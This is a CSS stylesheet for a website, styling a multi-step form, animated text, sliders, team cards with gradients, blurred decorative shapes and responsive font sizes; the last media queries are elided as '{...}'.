body[data-aos-duration="400"] [data-aos] {
  transition-duration: 1s;
}
[data-aos=mask].aos-animate {
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);
}
[data-aos=mask] {
  clip-path: polygon(0 0, 0 0, 0 100%, 0 100%);
  transition-property: clip-path, transform;
}

/* ================= FORM ===================== */
.w-70{
  width: 70%;
}

.next-btn{
  padding: 17px 20px;
  width: 130px;
  line-height: 1.2;
}
.back-btn{
  padding: 17px 20px;
  width: 130px;
  line-height: 1.2;
  background-color: #000;
  border: 1px solid #fff;
}

.button-group-pills .btn {
  border-radius: 0px;
  width: 240px;
  line-height: 1.2;
  border-color: #fff;
  background-color: #000;
  color: #fff;
}
.tab{
  display: none;
}
.active{
  display: block !important;
}

.checkboc{
  visibility:hidden !important;
}
.form-control{
  background-color: #000;
  border-radius: 0px;
}

.font-change:before{
  content: '';
  animation: font-change 9s ease-in-out infinite;
  animation-timing-function: linear;
}
@keyframes font-change {
  0%{
    content: '400';
    animation-delay: 2s;
  }
  25%{
    content: '500';
    animation-delay: 2s;
  }
  50%{
    content: '600';
    animation-delay: 2s;
  }
  75%{
    content: '700';
    animation-delay: 2s;
  }
  100%{
    content: '800';
    animation-delay: 2s;
  }
}

.font-change-detail:before{
  content: 'Projects';
  /* animation: content-change 3s ease-in-out infinite; */
  animation-timing-function: linear;
}
@keyframes content-change {
  0%{
    content: 'Projects';
  }
  50%{
    content: 'Websites';
  }
  75%{
    content: 'SEO';
  }
  100%{
    content: 'Deliveries';
  }
}


.circle-data{
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}




.button-group-pills .btn:hover {
  border-color: #EB3F21;
  background-color: #EB3F21;
  color: #fff;
}

.form-border{
  position:relative;
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
}
.relative{
  position: relative !important;
}

.light-style{
  position:absolute;
  top: -3%;
  width: 100%;
  height: 20px;
  background-color: rgb(235, 63, 33,0.3);
}

.style{
  position:absolute;
  top: -3%;
  width: 0%;
  max-width: 100%;
  min-width: 25%;
  height: 20px;
  background-color: #EB3F21;
}

.vh-50{

  height: 50vh;
}
.vh-50 img{
  width: 100%;
  height: 100%;
}
/* Style the form */
#regForm {
 
  margin: 100px auto;
  padding: 40px;
  width: 70%;
  min-width: 300px;
}

/* Style the input fields */
input {
  padding: 10px;
  width: 100%;
  font-size: 17px;
  font-family: Raleway;
  border: 1px solid #aaaaaa;
}

/* Mark input boxes that gets an error on validation: */
input.invalid {
  background-color: #ffdddd;
}

/* Hide all steps by default: */


/* Make circles that indicate the steps of the form: */
.step {
  height: 15px;
  width: 15px;
  margin: 0 2px;
  background-color: #bbbbbb;
  border: none;
  border-radius: 50%;
  display: inline-block;
  opacity: 0.5;
}

/* Mark the active step: */
.step.active {
  opacity: 1;
}

/* Mark the steps that are finished and valid: */
.step.finish {
  background-color: #04AA6D;
} 






.mylinks{
  z-index:4;
}
.form-control{
  border: 1px solid #fff;
}

::placeholder{
  padding-left: 20px;
  padding-top: 15px;
  font-size: 24px;
}

.form-button{
  width: 240px;
}
circle{
  fill: none;
  height: 290px !important;
  width: 290px;
  stroke: #EB3F21;
  stroke-width: 20px;
  stroke-dasharray: 590;
  stroke-dashoffset: 521;
  transition: 1s ease-in-out all;
  animation-direction: alternate-reverse;
  animation: progressBar 1s ease-in-out infinite;
}

/* @keyframes progressBar {
  0%{
    stroke-dasharray: 590;
    stroke-dashoffset: 521;
  }
  50%{
    stroke-dasharray: 442, 1;
    stroke-dashoffset: 228;
  }
  100%{
    stroke-dasharray: 900;
    stroke-dashoffset: 0;
  }
} */



.swiper-container {
 
  margin-left: auto;
  margin-right: auto;
}


.swiper {
  width: 100%;
  height: 100%;
}
.swiper-slide{
  margin-right: 0px !important;
}


.swiper-slide {
  text-align: center;
  font-size: 18px;
  /* Center slide text vertically */
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.swiper-slide img {
  height: 120px;
  display: block;
  width: 100%;
  object-fit: cover;
}



/* ============= tEAM ================ */
.top-left-blur-team{
  position: absolute;
  top: 90%;
  left: -20%;
  height: 240px;
  border-radius: 50%;

  z-index: -1;
  width: 240px;
  background: #EB3F21;
  opacity: 0.32;
  filter: blur(50px);
}

.custom-line-height{
  line-height: 57px;;
}

.portfolio-left-blur{
  position: absolute;
  top: -20%;
  left: -10%;
  height: 440px;
  border-radius: 50%;

  width: 440px;
  background: #EB3F21;
  opacity: 0.32;
  filter: blur(80px);
  z-index: -1;
}

.team{
  position: relative;
  height: 600px;
  width:100%;
  overflow: hidden;
}
.team-img{
  position: absolute;
  bottom: 0;
  right: -10%;
  height: 400px;
}

.team1{
  background: transparent linear-gradient(138deg, #BD68D3 0%, #ECA3FF 100%) 0% 0% no-repeat padding-box;
}

.team2{
  background: transparent linear-gradient(136deg, #64B176 0%, #65B277 0%, #D0E8D2 100%) 0% 0% no-repeat padding-box;
}

.team3{
  background: transparent linear-gradient(317deg, #FFEC50 0%, #FF645A 100%) 0% 0% no-repeat padding-box;
}

.team4{
  background: transparent linear-gradient(134deg, #569FD5 0%, #F2AFFF 100%) 0% 0% no-repeat padding-box;}

.team5{
  background: transparent linear-gradient(132deg, #5DB6F0 0%, #D6EFFF 100%) 0% 0% no-repeat padding-box;
}

.fs-42{
  font-size: 42px;
}

.fs-14{
  font-size: 14px;
}
.fs-36{
  font-size: 36px;
}
.fs-30{
  font-size: 30px;
}
.fs-20{
  font-size: 20px;
}
.fs-80{
  font-size: 80px;
}
.fs-18px{
  font-size: 18px;
}

.fs-24{
  font-size: 24px;
}

.fs-60{
  font-size: 60px;
}

.hover-orange:hover{
  color: #EB3F21 !important;
}

.footer-blur{
  position: absolute !important;
  height: 140px;
  width: 140px;
  top: 4%;
  left: 5%;
  border-radius: 50%;
  background: #fff;
  opacity: 0.32;
  filter: blur(50px);
  
}

.padding-12{
  padding-left: 12px;
}


/* Extra small devices (phones, 600px and down) */
  
@media only screen and (max-width: 600px) {
  .padding-12{
    padding-left: 0px;
  }
  .button-group-pills .btn{
    width: 100px !important;
  }
  .form-button{
    width: 120px !important;
  }
  .w-70{
    width: 100%;
  }
  .gif-image{
    height: 300px;
  }
  .swiper-slide img{
    height: 80px;
  }
  .circle-style{
    padding-top: 120px;

    background-size: 80% 80%;
    
  }
  .custom-line-height{
    line-height: 30px;;
  }
  .fs-14{
    font-size: 14px;
  }
  .fs-36{
    font-size: 26px;
  }
  .fs-30{
    font-size: 30px;
  }
  .fs-20{
    font-size: 20px;
  }
  
  .fs-18px{
    font-size: 18px;
  }
  
  .fs-24{
    font-size: 21px;
  }
  
  .fs-60{
    font-size: 30px;
  }
  
  .fs-80{
    font-size: 45px;
  }
  .display-1{
    font-size: 4em;
  }
  .light-style{
    position:absolute;
    top: -2%;
  }
  .style{
    position:absolute;
    top: -2%; 
  }
  
  .bottom-right-blur{
    position: absolute;
    bottom: 5%;
    right: 3%;
    height: 140px;
    width: 140px;
    border-radius: 50%;
    box-shadow: 0px 0px 250px 50px #EB3F21;
    background-color: #EB3F21;
  }

 
  .right-big-blur{
    position: absolute;
    bottom: 0%;
    right: 0%;
    height: 140px;
    width: 140px;
    border-radius: 50%;

    background: #EB3F21;
    opacity: 0.32;
    filter: blur(50px);
    z-index: -1;
  }
}

/* Small devices (portrait tablets and large phones, 600px and up) */
@media only screen and (min-width: 600px) {...}

/* Medium devices (landscape tablets, 768px and up) */
@media only screen and (min-width: 768px) {...}

/* Large devices (laptops/desktops, 992px and up) */
@media only screen and (min-width: 992px) {...}

/* Extra large devices (large laptops and desktops, 1200px and up) */
@media only screen and (min-width: 1200px) {...}
</file>
